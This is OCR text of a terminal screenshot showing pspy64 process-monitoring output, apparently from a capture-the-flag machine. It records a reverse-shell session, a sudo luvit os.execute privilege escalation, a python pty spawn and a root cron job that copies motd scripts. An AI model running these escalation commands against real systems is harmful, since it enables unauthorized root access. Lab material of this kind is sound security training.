 File Edit View Search Terminal Help
2020/07/03 23:26:46 CMD: UID=0    PID=254    | /lib/systemd/systemd-journald
2020/07/03 23:26:46 CMD: UID=0    PID=25     |
2020/07/03 23:26:46 CMD: UID=0    PID=24     |
2020/07/03 23:26:46 CMD: UID=0    PID=23     |
2020/07/03 23:26:46 CMD: UID=0    PID=22     |
2020/07/03 23:26:46 CMD: UID=0    PID=216    |
2020/07/03 23:26:46 CMD: UID=0    PID=215    |
2020/07/03 23:26:46 CMD: UID=0    PID=212    |
2020/07/03 23:26:46 CMD: UID=0    PID=21     |
2020/07/03 23:26:46 CMD: UID=0    PID=203    |
2020/07/03 23:26:46 CMD: UID=0    PID=20     |
2020/07/03 23:26:46 CMD: UID=0    PID=2      |
2020/07/03 23:26:46 CMD: UID=0    PID=192    |
2020/07/03 23:26:46 CMD: UID=0    PID=190    |
2020/07/03 23:26:46 CMD: UID=0    PID=19     |
2020/07/03 23:26:46 CMD: UID=0    PID=189    |
2020/07/03 23:26:46 CMD: UID=0    PID=188    |
2020/07/03 23:26:46 CMD: UID=0    PID=186    |
2020/07/03 23:26:46 CMD: UID=0    PID=185    |
2020/07/03 23:26:46 CMD: UID=0    PID=18     |
2020/07/03 23:26:46 CMD: UID=1001 PID=1733   | ./pspy64
2020/07/03 23:26:46 CMD: UID=0    PID=1696   |
2020/07/03 23:26:46 CMD: UID=1001 PID=1640   | /bin/bash
2020/07/03 23:26:46 CMD: UID=1001 PID=1639   | python3 -c import pty;pty.spawn("/bin/bash")
2020/07/03 23:26:46 CMD: UID=0    PID=1637   |
2020/07/03 23:26:46 CMD: UID=1001 PID=1611   | /bin/bash
2020/07/03 23:26:46 CMD: UID=1001 PID=1610   | sh -c /bin/bash
2020/07/03 23:26:46 CMD: UID=1001 PID=1605   | /home/sysadmin/luvit -e os.execute("/bin/bash")
2020/07/03 23:26:46 CMD: UID=0    PID=1604   | sudo -u sysadmin /home/sysadmin/luvit -e os.execute("/bin/bash")
2020/07/03 23:26:46 CMD: UID=0    PID=16     |
2020/07/03 23:26:46 CMD: UID=1000 PID=1581   | /bin/sh -i
2020/07/03 23:26:46 CMD: UID=1000 PID=1577   | sh -c uname -a; w; id; /bin/sh -i
2020/07/03 23:26:46 CMD: UID=0    PID=15     |
2020/07/03 23:26:46 CMD: UID=0    PID=14     |
2020/07/03 23:26:46 CMD: UID=0    PID=137    |
2020/07/03 23:26:46 CMD: UID=0    PID=1359   |
2020/07/03 23:26:46 CMD: UID=0    PID=13     |
2020/07/03 23:26:46 CMD: UID=0    PID=120    |
2020/07/03 23:26:46 CMD: UID=0    PID=12     |
2020/07/03 23:26:46 CMD: UID=0    PID=1190   |
2020/07/03 23:26:46 CMD: UID=0    PID=111    |
2020/07/03 23:26:46 CMD: UID=0    PID=11     |
2020/07/03 23:26:46 CMD: UID=0    PID=109    |
2020/07/03 23:26:46 CMD: UID=0    PID=104    |
2020/07/03 23:26:46 CMD: UID=0    PID=103    |
2020/07/03 23:26:46 CMD: UID=0    PID=102    |
2020/07/03 23:26:46 CMD: UID=0    PID=101    |
2020/07/03 23:26:46 CMD: UID=0    PID=100    |
2020/07/03 23:26:46 CMD: UID=0    PID=10     |
2020/07/03 23:26:46 CMD: UID=0    PID=1      | /sbin/init noprompt
2020/07/03 23:27:01 CMD: UID=0    PID=1749   | sleep 30
2020/07/03 23:27:01 CMD: UID=0    PID=1748   | /bin/sh -c sleep 30 ; /bin/cp /var/backups/.update-motd.d/* /etc/update-motd.d/
2020/07/03 23:27:01 CMD: UID=0    PID=1746   | /usr/sbin/CRON -f
2020/07/03 23:27:01 CMD: UID=0    PID=1745   | /usr/sbin/CRON -f